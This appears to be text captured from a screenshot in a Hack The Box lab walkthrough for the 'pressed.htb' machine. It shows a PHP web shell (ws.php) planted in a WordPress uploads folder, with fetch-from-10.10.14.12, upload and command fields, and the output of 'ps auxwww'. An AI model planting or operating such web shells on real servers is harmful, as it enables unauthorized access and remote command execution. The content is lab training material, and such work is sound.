 pressed.htb/wp-content/uploa
pressed.htb/wp-content/uploa
Not Secure pressed.htb/wp-content/uploads/2022/02/ws.php
Fetch: host: 10.10.14.12 port: 80 path:
CWD: /var/www/html/wp-content/uploads/2022/02 Upload: Choose file No file chosen
Cmd: ps auxwww
Clear cmd
Execute
ps auxwww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.2 169292 11236 ? Ss 15:08 0:01 /sbin/init maybe-ubiquity
root 2 0.0 0.0 0 0 ? S 15:08 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 15:08 0:00 [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 15:08 0:00 [rcu_par_gp]
root 6 0.0 0.0 0 0 ? I< 15:08 0:00 [kworker/0:0H-kblockd]
root 9 0.0 0.0 0 0 ? I< 15:08 0:00 [mm_percpu_wq]
root 10 0.0 0.0 0 0 ? S 15:08 0:00 [ksoftirqd/0]
root 11 0.0 0.0 0 0 ? R 15:08 0:00 [rcu_sched]
root 12 0.0 0.0 0 0 ? S 15:08 0:00 [migration/0]
root 13 0.0 0.0 0 0 ? S 15:08 0:00 [idle_inject/0]
root 14 0.0 0.0 0 0 ? S 15:08 0:00 [cpuhp/0]
root 15 0.0 0.0 0 0 ? S 15:08 0:00 [cpuhp/1]
root 16 0.0 0.0 0 0 ? S 15:08 0:00 [idle_inject/1]
root 17 0.0 0.0 0 0 ? S 15:08 0:00 [migration/1]
root 18 0.0 0.0 0 0 ? S 15:08 0:00 [ksoftirqd/1]
root 20 0.0 0.0 0 0 ? I< 15:08 0:00 [kworker/1:0H-kblockd]
root 21 0.0 0.0 0 0 ? S 15:08 0:00 [kdevtmpfs]
root 22 0.0 0.0 0 0 ? I< 15:08 0:00 [netns]
root 23 0.0 0.0 0 0 ? S 15:08 0:00 [rcu_tasks_kthre]
root 24 0.0 0.0 0 0 ? S 15:08 0:00 [kauditd]
root 25 0.0 0.0 0 0 ? S 15:08 0:00 [khungtaskd]
root 26 0.0 0.0 0 0 ? S 15:08 0:00 [oom_reaper]
root 27 0.0 0.0 0 0 ? I< 15:08 0:00 [writeback]
root 28 0.0 0.0 0 0 ? S 15:08 0:00 [kcompactd0]
root 29 0.0 0.0 0 0 ? SN 15:08 0:00 [ksmd]